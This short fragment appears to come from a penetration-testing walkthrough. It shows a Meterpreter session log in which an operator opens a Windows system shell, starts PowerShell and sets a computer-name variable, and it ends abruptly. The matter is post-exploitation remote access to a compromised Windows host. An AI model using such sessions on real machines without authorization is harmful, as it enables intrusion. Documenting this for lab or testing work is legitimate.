 meterpreter > shell
Process 4704 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $ComputerName = "DESKTOP-S7BB086"
$ComputerName = "DESKTOP-S7BB086"
PS C:\Windows\system32>
BY